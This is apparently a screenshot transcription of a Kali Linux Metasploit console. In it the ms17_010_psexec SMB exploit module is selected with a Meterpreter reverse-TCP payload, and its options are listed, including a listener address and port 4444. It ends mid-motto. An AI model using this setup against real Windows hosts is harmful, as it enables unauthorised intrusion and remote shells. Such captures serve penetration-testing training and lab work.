 msf6 > use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > show options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for
auto)
NAMED_PIPES /usr/share/metasploit-framewor yes List of named pipes to check
k/data/wordlists/named_pipes.t
xt
RHOSTS yes The target host(s), see https://docs.metasploit.com/do
cs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for pretty li
sting
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$
,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI LINUX
"the quieter you become, the more